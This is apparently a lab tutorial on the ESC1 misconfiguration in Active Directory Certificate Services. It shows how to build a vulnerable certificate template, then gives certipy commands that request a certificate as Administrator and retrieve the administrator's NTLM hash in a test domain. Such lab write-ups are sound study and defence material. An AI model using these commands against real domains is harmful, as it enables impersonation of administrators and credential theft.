ADCS Abuse Methods - ESC1
So in ESC1 the main problem comes from the fact that we can specify an arbitrary identity within the certificate’s SAN. This allows an attacker to impersonate any user, including administrators.
To exploit the ESC1 misconfiguration we need these prerequisites:
- Enrollee Supplies Subject: This flag should be true. When it is true, the requester (attacker) can specify the subject name for the generated certificate. This is the core setting of the vulnerability which allows us to specify the target SAN (UPN) in the request.
- Authentication EKU: The template should include any authentication EKU to takeover the target.
- Enrollment Rights: The attacker should be able to enroll this template, of course.
- No Effective Security Gates: The template shouldn’t enforce any manager-approval security controls.
Creating the Vulnerability
We will be creating the vulnerable template with creating a copy of WebServer template.

Naming the template’s name ESC1

In the Subject Name section we need to choose Supply in the request options which this was default for WebServer template.

And of course we will check the enroll rights for Authenticated Users. This means any domain user can enroll to this template.

In the Extensions section we can see the aplication policies(EKU) given to this template. We need to edit this to Client Authentication and delete the Server Authentication because for minimum permission principal. Client Authentication will fill the any authentication EKU prerequisites

Last view of the application policies.

We need to check this box in General section to publish the template that we created.

In certsrv with right clicking to new we can get the Enable Certificate Templates page. We need to enable our new created template.
Exploitation
After the vulnerability setup we can enumerate and exploit the ESC1 misconf.
certipy find -u 'hacker@zion.local' -p 'Password123!!' -dc-ip 192.168.100.10

When we look for vulns in ADCS with certipy. we can observe that the ESC1 template we created is vulnerable to ESC1.
certipy req -u 'hacker@zion.local' -p 'Password123!!' -dc-ip 192.168.100.10 -ca 'zion-DC01-CA' -template ESC1 -upn 'Administrator'

Requesting with the UPN of the administrator will create the certificate of it successfully.
certipy auth -pfx administrator.pfx -dc-ip 192.168.100.10 -domain zion.local

after getting the administrator’s certificate we can auth with administrator’s priviliges. With PKINIT we were able to auth and can get the ntlm hash of administrator.